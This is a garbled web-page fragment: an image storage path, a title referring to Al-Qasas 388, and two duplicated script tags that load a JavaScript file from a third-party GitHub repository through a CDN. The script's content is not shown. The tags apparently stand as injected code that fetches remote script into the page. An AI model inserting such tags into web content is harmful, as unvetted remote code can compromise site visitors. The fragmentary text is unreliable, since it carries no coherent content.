 ( - Al-Qasas-388)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  